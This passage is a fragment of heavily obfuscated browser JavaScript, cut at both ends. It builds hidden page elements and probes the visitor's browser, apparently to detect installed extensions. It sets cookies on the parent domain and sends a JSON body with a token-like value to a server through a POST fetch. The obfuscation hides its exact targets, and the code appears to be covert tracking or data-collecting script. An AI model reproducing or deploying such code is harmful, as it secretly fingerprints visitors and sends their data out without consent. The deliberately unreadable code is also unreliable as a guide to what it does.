_0x430425=0x0;while(!![]){switch(_0x2c06db[_0x430425++]){case'0':_0x1e2535[_0x40961f('(CyR',0x664,0x887,a0_0x460a2f._0x1887c5,a0_0x460a2f._0x20def2)][_0x56683d(a0_0x460a2f._0x1b6c91,'C(Q]',0x6d2,a0_0x460a2f._0x26b9ee,0x714)+_0x38aa63(0x21e,0x5e8,a0_0x460a2f._0x2c3e79,a0_0x460a2f._0x5b2f12,0x3bd)+'y'](_0x5b4486[_0x56683d(a0_0x460a2f._0x263a74,'C(Q]',a0_0x460a2f._0xc1bc4c,a0_0x460a2f._0x297bfd,a0_0x460a2f._0x511032)],'0',_0x5b4486[_0x38aa63(0x989,a0_0x460a2f._0x141de9,0x5e5,a0_0x460a2f._0x5b2f12,0x5d9)]);continue;case'1':_0x1e2535[_0x56683d(0x6c8,a0_0x460a2f._0x3ba80e,0x7b1,0x829,0xa3f)][_0x56683d(a0_0x460a2f._0x549169,'pFBJ',a0_0x460a2f._0x4a9f9e,0xb8d,a0_0x460a2f._0x254a83)+_0x56683d(0x93c,a0_0x460a2f._0x20bb7b,0x7e3,a0_0x460a2f._0x3087cb,0x9b1)+'y'](_0x5b4486[_0x40961f('ajGJ',a0_0x460a2f._0x4d553f,a0_0x460a2f._0x1a1b21,a0_0x460a2f._0x4e8919,a0_0x460a2f._0x825cda)],_0x5b4486[_0x1e23eb(-a0_0x460a2f._0x454206,0xac,a0_0x460a2f._0xbe30a1,a0_0x460a2f._0xdf7f57,a0_0x460a2f._0x598776)],_0x5b4486[_0x56683d(a0_0x460a2f._0xb9e2ab,'C(Q]',a0_0x460a2f._0x5d7a56,0xa49,a0_0x460a2f._0x2c10af)]);continue;case'2':_0x1e2535[_0x56683d(a0_0x460a2f._0x3e56a4,a0_0x460a2f._0x21d1fd,a0_0x460a2f._0x855a8e,0x8a4,a0_0x460a2f._0x4c2b4a)][_0x40961f('ajcb',a0_0x460a2f._0x5e3698,0x46e,0x3c8,-0x243)+_0x29b37c(a0_0x460a2f._0x2d16ac,a0_0x460a2f._0x55794c,0x6bf,a0_0x460a2f._0x146c48,'*I]M')+'y'](_0x5b4486[_0x29b37c(0x88d,0x7fd,a0_0x460a2f._0x5daa44,a0_0x460a2f._0x575448,a0_0x460a2f._0x3008ba)],_0x5b4486[_0x38aa63(a0_0x460a2f._0x1f4d41,a0_0x460a2f._0x56f9f1,a0_0x460a2f._0x1afd31,a0_0x460a2f._0x595d54,a0_0x460a2f._0x3d68dd)],_0x5b4486[_0x29b37c(a0_0x460a2f._0x9f32de,a0_0x460a2f._0x3779d5,0x3b4,a0_0x460a2f._0x574f76,'mIEI')]);continue;case'3':_0x1e2535[_0x29b37c(0x65f,0x53e,a0_0x460a2f._0x2622d4,a0_0x460a2f._0x301ebf,a0_0x460a2f._0x221f64)+_0x40961f(a0_0x460a2f._0x5a8fdd,a0_0x460a2f._0x4786f8,0x25d,a0_0x460a2f._0x37c7ea,a0_0x460a2f._0xce6e33)+'te'](_0x5b4486[_0x56683d(a0_0x460a2f._0x1d40eb,a0_0x460a2f._0x1303a2,a0_0x460a2f._0x29b72e,0x716,a0_0x460a2f._0x1a8f25)],'');continue;case'4':_0x1e2535[_0x56683d(a0_0x460a2f._0x24587f,a0_0x460a2f._0x3fe3af,a0_0x460a2f._0x521784,a0_0x460a2f._0x46bd4c,a0_0x460a2f._0x166b7b)][_0x29b37c(a0_0x460a2f._0x595def,a0_0x460a2f._0x297596,a0_0x460a2f._0x587f2b,a0_0x460a2f._0x4c5eff,a0_0x460a2f._0x1c0c42)+_0x1e23eb(0x42e,0x940,a0_0x460a2f._0x346e7a,0x6fc,a0_0x460a2f._0x46ebfe)+'y'](_0x5b4486[_0x56683d(a0_0x460a2f._0x172a70,a0_0x460a2f._0x18b0e0,a0_0x460a2f._0x235c8e,0x4ee,0x849)],_0x5b4486[_0x1e23eb(a0_0x460a2f._0x1a6c28,0xa31,'k1A5',0x8b0,a0_0x460a2f._0x141de9)],_0x5b4486[_0x29b37c(a0_0x460a2f._0x315f66,0x6d3,a0_0x460a2f._0x6ef7b2,a0_0x460a2f._0x1bdcdc,a0_0x460a2f._0x30a583)]);continue;}break;}}else{const _0x46124c=_0x232c52[_0x29b37c(a0_0x460a2f._0x46c5e6,0x214,a0_0x460a2f._0x187600,a0_0x460a2f._0x435f03,'pFBJ')][_0x38aa63(a0_0x460a2f._0x24676b,a0_0x460a2f._0x22e6e8,a0_0x460a2f._0x1e0c0d,a0_0x460a2f._0xbe30a1,0x3c4)]('|');let _0x129786=0x0;while(!![]){switch(_0x46124c[_0x129786++]){case'0':_0x5f0174[_0x1e23eb(0x2c0,0x4a7,a0_0x460a2f._0x49026d,0x8a8,0x531)+_0x40961f('%0Xj',0x2d0,a0_0x460a2f._0x38bf61,0x175,a0_0x460a2f._0x40c666)+'te'](_0x232c52[_0x1e23eb(0x512,a0_0x460a2f._0x5803d1,'HGQ8',0x64c,0x4bb)],'');continue;case'1':_0x35f73e[_0x38aa63(a0_0x460a2f._0x2f9278,0x7fa,a0_0x460a2f._0x431b1f,a0_0x460a2f._0x4580b9,0x70d)][_0x29b37c(0x50b,0x606,0x9f5,0x7f4,a0_0x460a2f._0x309250)+_0x56683d(0x299,'5OyS',0x631,0x329,a0_0x460a2f._0x158ad8)+'y'](_0x232c52[_0x29b37c(a0_0x460a2f._0x1fcd7c,0x9fc,a0_0x460a2f._0x5c106c,0x6c4,a0_0x460a2f._0x3c765f)],_0x232c52[_0x56683d(a0_0x460a2f._0x19f42f,'fhvQ',0x999,0xb17,0x606)],_0x232c52[_0x29b37c(0xb25,a0_0x460a2f._0x3b69d2,0xa4b,0x839,a0_0x460a2f._0x4b77df)]);continue;case'2':_0x37bc3d[_0x40961f('(4(u',a0_0x460a2f._0x3460e6,a0_0x460a2f._0x143308,0x5c0,a0_0x460a2f._0x487e56)][_0x29b37c(0x838,a0_0x460a2f._0x223ae9,a0_0x460a2f._0x275042,0x87b,'uNJP')+_0x56683d(0xc75,a0_0x460a2f._0x261366,0xa92,0x8b4,0xc9a)+'y'](_0x232c52[_0x56683d(0x33d,'aTX!',a0_0x460a2f._0x4fea68,a0_0x460a2f._0x367a96,0x58f)],'0',_0x232c52[_0x40961f(a0_0x460a2f._0x3c765f,a0_0x460a2f._0x155a68,0x6ab,a0_0x460a2f._0x44a895,a0_0x460a2f._0x4f9d31)]);continue;case'3':_0xa75e97[_0x38aa63(a0_0x460a2f._0x4c1cfa,a0_0x460a2f._0x17bfd3,a0_0x460a2f._0x32e081,a0_0x460a2f._0x287915,a0_0x460a2f._0x1cea4b)][_0x29b37c(0xb32,0xace,a0_0x460a2f._0x48f38d,a0_0x460a2f._0x35f7f8,a0_0x460a2f._0x934bcb)+_0x56683d(0xad8,a0_0x460a2f._0x2c5ecb,0xacd,0xd21,0xc11)+'y'](_0x232c52[_0x29b37c(0xb68,0x89b,0x914,a0_0x460a2f._0x1de5ee,a0_0x460a2f._0x3008ba)],_0x232c52[_0x38aa63(a0_0x460a2f._0x2e3a6d,0x27f,a0_0x460a2f._0x248427,'C!kd',a0_0x460a2f._0x22198b)],_0x232c52[_0x56683d(a0_0x460a2f._0x25582b,a0_0x460a2f._0x2e67e7,0x88b,a0_0x460a2f._0x5afec6,a0_0x460a2f._0x5ca27e)]);continue;case'4':_0x2faa7f[_0x29b37c(0x943,a0_0x460a2f._0x52b9fc,a0_0x460a2f._0x378eae,0x6de,a0_0x460a2f._0x555fd7)][_0x29b37c(0x421,a0_0x460a2f._0x3eab47,0x82b,0x656,'jFqz')+_0x29b37c(0x5e3,0x745,0x82e,0x543,'5OyS')+'y'](_0x232c52[_0x56683d(a0_0x460a2f._0x2a2c4a,a0_0x460a2f._0x30a583,0x5aa,0x21e,a0_0x460a2f._0x25d105)],_0x232c52[_0x40961f(a0_0x460a2f._0x4198b4,a0_0x460a2f._0x4c9519,a0_0x460a2f._0x11903b,a0_0x460a2f._0x3d239c,-0xf9)],_0x232c52[_0x29b37c(a0_0x460a2f._0x9f740e,0x1b7,0x282,0x522,a0_0x460a2f._0x31b285)]);continue;}break;}}}if(_0x5b4486[_0x1e23eb(0x3cc,a0_0x460a2f._0x23ee4b,a0_0x460a2f._0x346e7a,a0_0x460a2f._0x2d996c,0x39d)](_0x1a203e[_0x55af3c],_0x5b4486[_0x38aa63(a0_0x460a2f._0x2396ab,0x583,0x325,'wr1W',0x6b3)])){if(_0x5b4486[_0x40961f('Rq8z',0x3f9,a0_0x460a2f._0x1446a7,0x218,0xc0)](_0x5b4486[_0x38aa63(0x450,0x35f,0x44f,'k1A5',0x716)],_0x5b4486[_0x56683d(a0_0x460a2f._0x1097a2,a0_0x460a2f._0x2e67e7,0x98b,a0_0x460a2f._0x2c8ea9,a0_0x460a2f._0x3ea09b)])){const _0x46a5a1=_0x1d2452[_0x40961f('5OyS',a0_0x460a2f._0xdc7fa1,0x95c,0x6fc,a0_0x460a2f._0x30f4dc)](_0x3d4b1c,arguments);return _0x77055e=null,_0x46a5a1;}else _0x1e2535[_0x29b37c(a0_0x460a2f._0x3eab47,0x5d9,a0_0x460a2f._0x45c657,0x494,a0_0x460a2f._0x2ed9fb)+_0x40961f('03z*',0x5fd,0x2d4,0x691,a0_0x460a2f._0x4ab2b3)+'te'](_0x5b4486[_0x38aa63(0x283,0x581,a0_0x460a2f._0x4ddb2c,'95Wh',a0_0x460a2f._0xe1cf35)],_0x5b4486[_0x56683d(a0_0x460a2f._0x1a942c,'jFqz',a0_0x460a2f._0x2021a4,a0_0x460a2f._0x18dcf3,0xf14)]),_0x1e2535[_0x29b37c(0x662,a0_0x460a2f._0x1d2cad,0xb93,0x87f,'Arwm')+_0x29b37c(a0_0x460a2f._0x5cdd2f,0x609,0x2f3,0x5f2,a0_0x460a2f._0x4977d3)+'te']('as',_0x5b4486[_0x29b37c(a0_0x460a2f._0x37cf36,0x51a,a0_0x460a2f._0x2c5b73,a0_0x460a2f._0x1b1d3c,'jFqz')]),_0x1e2535[_0x29b37c(a0_0x460a2f._0x55a2b5,0xb81,0xa3a,0x943,a0_0x460a2f._0x24dc31)+_0x56683d(0x4f0,'uNJP',0x60c,a0_0x460a2f._0x41f765,a0_0x460a2f._0x4080ac)+'te'](_0x5b4486[_0x29b37c(0xb21,0x659,a0_0x460a2f._0x3bb88d,a0_0x460a2f._0x5af287,'aTX!')],_0x5b4486[_0x29b37c(0x924,0x5b9,a0_0x460a2f._0x2c9f51,0x8c9,a0_0x460a2f._0x4977d3)]);}if(_0x5b4486[_0x1e23eb(0x496,0x455,a0_0x460a2f._0xff4d5d,a0_0x460a2f._0x402e22,a0_0x460a2f._0x4ee51f)](_0x1a203e[_0x55af3c],_0x5b4486[_0x29b37c(0x76e,a0_0x460a2f._0x2e9c3a,0x7fa,a0_0x460a2f._0x54ea26,'Rfgp')]))_0x1e2535[_0x38aa63(0x345,a0_0x460a2f._0x1f55ff,0x609,a0_0x460a2f._0x287915,a0_0x460a2f._0x34f603)]=_0x5b4486[_0x1e23eb(0x5c0,a0_0x460a2f._0x5a1def,'TRhR',0x11f,a0_0x460a2f._0x231264)];_0x1e2535[_0x40961f(a0_0x460a2f._0x4eb838,a0_0x460a2f._0x15cefc,a0_0x460a2f._0xc229ae,0x972,a0_0x460a2f._0xeffa76)+'d']=()=>{const a0_0x2c6f7b={_0x1d11b2:0x18b,_0x5375c7:0x15c},a0_0x516af9={_0xc6a309:0xa5,_0x1fd7bb:0x10d};function _0x37b2ce(_0x4597c9,_0x39cfa2,_0x539e24,_0x140860,_0x14dcb1){return _0x29b37c(_0x4597c9-a0_0x50370d._0x5930e8,_0x39cfa2-0x14,_0x539e24-a0_0x50370d._0x1af6b5,_0x140860- -a0_0x50370d._0x528bdf,_0x4597c9);}function _0x595b93(_0x2fd904,_0x3cfc2e,_0x148ec0,_0x2a29a6,_0x234ec2){return _0x38aa63(_0x2fd904-a0_0x4adbc8._0x5e962a,_0x3cfc2e-0xa1,_0x2a29a6- -0x298,_0x2fd904,_0x234ec2-a0_0x4adbc8._0x1460e0);}function _0x28db62(_0x233821,_0x2ffa3d,_0x3d9983,_0x2bc676,_0x1e1e65){return _0x56683d(_0x233821-a0_0x55562d._0x89f792,_0x3d9983,_0x1e1e65- -0x455,_0x2bc676-a0_0x55562d._0x2ffa77,_0x1e1e65-0x145);}function _0x23bb68(_0x2ce8ec,_0x4cc39f,_0x2625e3,_0x23da73,_0x3fcf8f){return _0x1e23eb(_0x2ce8ec-a0_0x516af9._0xc6a309,_0x4cc39f-a0_0x516af9._0x1fd7bb,_0x23da73,_0x23da73-0x31,_0x4cc39f-0x415);}function _0x397936(_0x48f75b,_0x28cb01,_0x4acf9f,_0x426555,_0x5ed9ca){return _0x40961f(_0x28cb01,_0x426555-0x3e8,_0x4acf9f-a0_0x2c6f7b._0x1d11b2,_0x426555-a0_0x2c6f7b._0x5375c7,_0x5ed9ca-0x12b);}if(_0x232c52[_0x28db62(0x5dd,0x61a,a0_0x5aa9c6._0xeb1508,0x7a1,0x5b3)](_0x232c52[_0x28db62(a0_0x5aa9c6._0x3547f5,0x476,a0_0x5aa9c6._0x15a1e6,0x4f2,0x789)],_0x232c52[_0x595b93('9]8Q',a0_0x5aa9c6._0x5effc0,0x7cd,a0_0x5aa9c6._0x4ae82d,0x728)])){const _0x3eb69c={};_0x3eb69c['s']=_0x5db24e,_0x3eb69c['c']=_0xce54a0;if(_0x1f52b1?.[_0x397936(0x8af,a0_0x5aa9c6._0x4afbcc,a0_0x5aa9c6._0x347cff,a0_0x5aa9c6._0x3a3f01,a0_0x5aa9c6._0x3d2f3a)+'fy']?.[_0x28db62(0x629,a0_0x5aa9c6._0x121d49,a0_0x5aa9c6._0x3cc4a9,a0_0x5aa9c6._0x21d8e8,0x3b9)+_0x28db62(a0_0x5aa9c6._0x2c4ff8,0x64c,'9Uv9',a0_0x5aa9c6._0x46c17c,a0_0x5aa9c6._0x294d5e)]?.[_0x397936(0xc46,a0_0x5aa9c6._0x58d89d,a0_0x5aa9c6._0x23c029,0xb57,a0_0x5aa9c6._0xeb3aeb)+'sh'])_0x4bbfe3[_0x28db62(0x1a0,-0x1a8,a0_0x5aa9c6._0x1403c8,-0x201,0xb4)+_0x397936(a0_0x5aa9c6._0x498293,'95Wh',0x76d,0x7ad,0x79f)][_0x397936(a0_0x5aa9c6._0x66c79a,'jFqz',0xaca,0xa8c,a0_0x5aa9c6._0x82d49c)+'sh'](_0x232c52[_0x595b93(a0_0x5aa9c6._0x17e796,0x842,a0_0x5aa9c6._0x1d5887,0x568,0x37d)],_0x3eb69c);const _0x501952={};_0x501952[_0x595b93(a0_0x5aa9c6._0xb6fd93,a0_0x5aa9c6._0x1ab819,0x169,0x29b,0x1a4)+'en']=_0x49abc3,_0x501952[_0x37b2ce('C!kd',0x3ab,a0_0x5aa9c6._0x2c19f7,a0_0x5aa9c6._0x18622d,0x54e)]=_0x29211e;const _0x5e45d5={};_0x5e45d5[_0x595b93(a0_0x5aa9c6._0x28a437,a0_0x5aa9c6._0x3cf1c8,a0_0x5aa9c6._0x570c0e,0x58d,a0_0x5aa9c6._0x5377cb)+_0x37b2ce(a0_0x5aa9c6._0x36df08,a0_0x5aa9c6._0x48d07a,a0_0x5aa9c6._0x109380,a0_0x5aa9c6._0x2af345,0x46d)]=_0x501952,_0x232c52[_0x595b93('Arwm',0x241,-0x1d8,0xb8,a0_0x5aa9c6._0xd5ea07)](_0x3d4cb7,_0x232c52[_0x23bb68(0x861,0x778,0x6dd,a0_0x5aa9c6._0x36df08,a0_0x5aa9c6._0x17758c)](_0x32ebc3[_0x595b93('BNup',0x2b4,0x6b4,a0_0x5aa9c6._0x4aa298,a0_0x5aa9c6._0x5789c9)+_0x37b2ce('H@(O',-0x19,0x349,0x2e3,0x673)][_0x595b93('jTMY',-0x7d,0x3c6,0x323,0x2a0)+'n'],_0x232c52[_0x23bb68(a0_0x5aa9c6._0x5ae1b5,0x6e7,a0_0x5aa9c6._0x10c45f,'UMh*',a0_0x5aa9c6._0x576eaa)]),{'method':_0x232c52[_0x28db62(0x270,0x301,'pFBJ',-a0_0x5aa9c6._0xf843d7,a0_0x5aa9c6._0x5c8065)],'headers':{'Content-Type':_0x232c52[_0x37b2ce(a0_0x5aa9c6._0xf6f2e7,0x47a,-a0_0x5aa9c6._0x37bb26,0x132,0x36)]},'body':_0x5c2f65[_0x23bb68(a0_0x5aa9c6._0x4ac83c,0x439,0x426,'[oD^',a0_0x5aa9c6._0x18ba5b)+_0x37b2ce('@7x*',0x588,a0_0x5aa9c6._0x41a68c,0x4fc,0x396)](_0x5e45d5)});}else _0x232c52[_0x595b93(a0_0x5aa9c6._0x58d89d,a0_0x5aa9c6._0x11034b,a0_0x5aa9c6._0x4d9a0e,-0x1,0x37e)](_0x5b81d8,_0x59093e),_0x1e2535[_0x23bb68(0x72d,a0_0x5aa9c6._0x12fcf6,a0_0x5aa9c6._0x4b4bb9,a0_0x5aa9c6._0x15a1e6,0x8b9)+'e']();},_0x1e2535[_0x40961f('ogSM',a0_0x460a2f._0x40ff2d,0x4b2,a0_0x460a2f._0x13f3e8,a0_0x460a2f._0x52b34c)+'or']=()=>{const a0_0x268894={_0x26cbfe:0x331,_0x5d7a9a:0x1c0},a0_0x572599={_0x5d5e83:0xdd};_0x5b4486[_0x4479e2(a0_0x4c0756._0x29fc7b,a0_0x4c0756._0x50bb47,0x6dd,a0_0x4c0756._0x1fb4b8,a0_0x4c0756._0x102051)](_0x5b81d8,null);function _0x493332(_0x4e61c2,_0x24b139,_0x335e73,_0x29c0a9,_0x353727){return _0x38aa63(_0x4e61c2-0x108,_0x24b139-0x7d,_0x335e73- -a0_0x572599._0x5d5e83,_0x24b139,_0x353727-0xa5);}function _0x4479e2(_0x20b6e5,_0x48da0b,_0x54ebb0,_0x14dcc4,_0x4240c8){return _0x40961f(_0x14dcc4,_0x20b6e5-a0_0x268894._0x26cbfe,_0x54ebb0-0x114,_0x14dcc4-a0_0x268894._0x5d7a9a,_0x4240c8-0x15b);}_0x1e2535[_0x493332(0x524,a0_0x4c0756._0x20e551,a0_0x4c0756._0x2d796d,a0_0x4c0756._0x28bc14,0x7a9)+'e']();},_0x1e2535[_0x5b4486[_0x29b37c(0x9ee,a0_0x460a2f._0x305859,a0_0x460a2f._0x1582da,0xa56,a0_0x460a2f._0x11a4fa)](_0x1a203e[_0x55af3c],_0x5b4486[_0x1e23eb(0x310,a0_0x460a2f._0x228aea,a0_0x460a2f._0x4f1f8f,0x279,0x4c2)])?_0x5b4486[_0x1e23eb(-a0_0x460a2f._0x182881,a0_0x460a2f._0x53a52c,a0_0x460a2f._0x18399e,0x178,0x76)]:_0x5b4486[_0x29b37c(a0_0x460a2f._0xeffa76,0x3e8,a0_0x460a2f._0x3f5ec4,a0_0x460a2f._0x218607,'^Kod')]]=_0x3601b3;function _0x40961f(_0x1f2eb1,_0x4d7428,_0x538171,_0x42c4fe,_0x23c59c){return _0x4746f5(_0x4d7428-0xed,_0x4d7428-0x3d,_0x538171-0x185,_0x1f2eb1,_0x23c59c-0x4e);}(document[_0x38aa63(a0_0x460a2f._0x318d8d,a0_0x460a2f._0x41bc25,a0_0x460a2f._0x2df1cb,a0_0x460a2f._0x46078e,a0_0x460a2f._0xcd2ad4)]||document[_0x29b37c(0x6ec,a0_0x460a2f._0xf79381,0xb7c,a0_0x460a2f._0x5cd320,a0_0x460a2f._0x85622b)+_0x29b37c(a0_0x460a2f._0x1ce239,0xc91,0xbfd,a0_0x460a2f._0x250457,a0_0x460a2f._0x2678f9)+_0x29b37c(0x4c8,0x50e,0x7da,0x6bd,a0_0x460a2f._0x5c8c7c)])[_0x40961f('[oD^',a0_0x460a2f._0x3fe8ec,a0_0x460a2f._0x3e534a,0x999,a0_0x460a2f._0x5d7a56)+_0x1e23eb(-a0_0x460a2f._0x19ae1f,-a0_0x460a2f._0x1d4515,a0_0x460a2f._0x19c6d0,a0_0x460a2f._0x4c3bb9,a0_0x460a2f._0x117f42)+'d'](_0x1e2535);}));_0x5b68b0[_0x3f5a6d(a0_0x497d91._0x2a7d3,a0_0x497d91._0x197f66,a0_0x497d91._0x3153eb,0x3b8,a0_0x497d91._0x5647ec)+'h']&&Promise[_0x4746f5(a0_0x497d91._0x2d3c18,0x99a,a0_0x497d91._0x276a56,'gYOa',0x6cb)+_0x3f5a6d(0x7fa,a0_0x497d91._0x5b6985,0x679,a0_0x497d91._0x40a4b7,a0_0x497d91._0x55d95f)](_0x5b68b0)[_0x545d99(a0_0x497d91._0x3b0981,a0_0x497d91._0x513646,0x1d6,0x4f1,a0_0x497d91._0x1d269d)](_0x1b4f45=>{const a0_0x59e8bb={_0x3e26eb:0x27a,_0x356f05:0xa0,_0x5cd724:0x16e,_0x545e7e:0x13e};function _0x320cc9(_0x3fc306,_0x1e4e34,_0x434432,_0x1cc38c,_0x4593ee){return _0x3c9eed(_0x3fc306-a0_0x307ec1._0x50ff67,_0x1e4e34-a0_0x307ec1._0x2f1048,_0x434432- -a0_0x307ec1._0x2a48de,_0x1cc38c-0x5,_0x1e4e34);}function _0x2ee619(_0x3fd9f2,_0x515b79,_0x283e00,_0x215490,_0x16ff64){return _0x545d99(_0x515b79,_0x515b79-0x1e1,_0x283e00-a0_0x212a98._0x4ebecb,_0x215490- -0x44,_0x16ff64-a0_0x212a98._0x55b1c7);}function _0x12ee8c(_0x3dc15a,_0xe94de0,_0x48e67b,_0x49f386,_0x2e6b98){return _0x39e664(_0x3dc15a-0x129,_0x49f386-a0_0x196dce._0x26234a,_0x48e67b-0x1d7,_0x48e67b,_0x2e6b98-0x160);}function _0x56b2dc(_0x445c96,_0x45f6f9,_0x2e250b,_0x1e2cb8,_0x544ead){return _0x4746f5(_0x544ead-a0_0x59e8bb._0x3e26eb,_0x45f6f9-a0_0x59e8bb._0x356f05,_0x2e250b-a0_0x59e8bb._0x5cd724,_0x1e2cb8,_0x544ead-a0_0x59e8bb._0x545e7e);}function _0x2e6b25(_0x2f3603,_0x2ce8c7,_0x17a28c,_0x4207f0,_0xf178eb){return _0x39e664(_0x2f3603-a0_0x5607d6._0x518673,_0xf178eb-a0_0x5607d6._0x3a3355,_0x17a28c-a0_0x5607d6._0x11974f,_0x2ce8c7,_0xf178eb-a0_0x5607d6._0x2f8a92);}let _0x527b90=_0x1b4f45[_0x320cc9(0x8a0,'jFqz',a0_0x59ca67._0x5d7406,0x2b5,a0_0x59ca67._0x3a096d)+'r'](_0x3641ba=>_0x3641ba[_0x56b2dc(0x5d4,0x515,0x77a,'x5!O',0x478)+'s']===_0x12ee8c(0x417,0x463,'pFBJ',0x528,0x404)+_0x2ee619(0x6f8,'BNup',0x67e,0x4f6,0x694)&&_0x3641ba[_0x2ee619(0x375,'k1A5',0x794,0x5c6,0x8ee)])[_0x56b2dc(a0_0x59ca67._0xdb3dcb,a0_0x59ca67._0x44898a,a0_0x59ca67._0x1d3712,a0_0x59ca67._0x4da69a,0x9d1)](_0x46ffce=>_0x46ffce[_0x2ee619(-0xe,'Wq5a',0x311,-0x39,0xea)]);_0x5b4486[_0x56b2dc(a0_0x59ca67._0x10b8ec,0x716,0x733,a0_0x59ca67._0x9fa95c,0x5f1)](_0x3c104b,{'label':_0x5b4486[_0x2ee619(0x370,a0_0x59ca67._0x55c1fe,a0_0x59ca67._0x586301,0x27e,a0_0x59ca67._0x4e3a73)],'extensions':_0x527b90});!_0x1e3ff9?.[_0x2ee619(a0_0x59ca67._0x53a3fe,'x5!O',0x48f,a0_0x59ca67._0x2b8cfe,0x323)+'h']&&(_0x4ce3ba[_0x12ee8c(a0_0x59ca67._0x2c585e,0x7e9,'Rq8z',0x9b2,0xab4)](_0x5b4486[_0x2ee619(a0_0x59ca67._0x3fad80,a0_0x59ca67._0x416cca,a0_0x59ca67._0x9c22c1,a0_0x59ca67._0x340b60,a0_0x59ca67._0x4155f9)],'',_0x471e85[_0x56b2dc(0x2a,0x3e3,-a0_0x59ca67._0x4fbd96,a0_0x59ca67._0x1ed127,a0_0x59ca67._0x4ef89a)](-Math[_0x12ee8c(a0_0x59ca67._0x52b52b,a0_0x59ca67._0xcc54a9,'ouyF',a0_0x59ca67._0x2570df,a0_0x59ca67._0x418df5)](0x2,_0x471e85[_0x56b2dc(a0_0x59ca67._0x366659,0x9ff,0xafc,'P*)e',a0_0x59ca67._0x126159)+'h']))[_0x320cc9(-a0_0x59ca67._0x3291db,'5OyS',a0_0x59ca67._0x5b10fb,a0_0x59ca67._0x558a47,0x37)]('.'),0x0),_0x4ce3ba[_0x12ee8c(a0_0x59ca67._0x38c297,0x7d4,a0_0x59ca67._0x5d854e,a0_0x59ca67._0x2fb172,a0_0x59ca67._0x2aca79)](_0x5b4486[_0x320cc9(a0_0x59ca67._0xaa5b28,a0_0x59ca67._0x492b28,-0x35,0x28d,-0x249)],'',_0x471e85[_0x2e6b25(a0_0x59ca67._0x360bd8,a0_0x59ca67._0x36bd93,0x7f8,0x48a,a0_0x59ca67._0x130bbf)](-Math[_0x320cc9(0x807,a0_0x59ca67._0x1e8177,0x595,0x4eb,0x3b9)](0x3,_0x471e85[_0x56b2dc(0x537,0x5ba,0xb9c,'Heh(',0x8b7)+'h']))[_0x2e6b25(a0_0x59ca67._0x320ef5,'sNvA',0xad0,0x9e2,a0_0x59ca67._0x1c99f5)]('.'),0x0));if(_0x527b90?.[_0x12ee8c(0x408,a0_0x59ca67._0x4aa01a,a0_0x59ca67._0x9fa95c,a0_0x59ca67._0x30bcd8,a0_0x59ca67._0x51f04f)+'h'])_0x5b4486[_0x12ee8c(0x3a2,a0_0x59ca67._0x5a6e1,a0_0x59ca67._0x494c18,0x344,a0_0x59ca67._0x22b63a)](_0x3ca5f8,_0x527b90);})[_0x545d99('95Wh',0x4a3,-a0_0x497d91._0x74fb3f,0x189,0x201)](_0x45fd3c=>{const a0_0x124bfe={_0x19cafb:0xe3,_0x357230:0x101};function _0x5c4bb0(_0x523cee,_0x2d0edf,_0x4e5d2c,_0x4f5d61,_0x20fbcb){return _0x39e664(_0x523cee-a0_0x124bfe._0x19cafb,_0x4e5d2c-0x52c,_0x4e5d2c-a0_0x124bfe._0x357230,_0x20fbcb,_0x20fbcb-0x6);}_0x5b4486[_0x5c4bb0(a0_0x128588._0x3bac20,a0_0x128588._0x5d261b,0x7e8,a0_0x128588._0x57b297,a0_0x128588._0x287c6c)](_0x3c104b,_0x45fd3c);});}}catch(_0x404e84){_0x5b4486[_0x3c9eed(-a0_0x497d91._0x5255b4,0x2a3,0x1c9,-0x1e,'@7x*')](_0x3c104b,_0x404e84);}}()));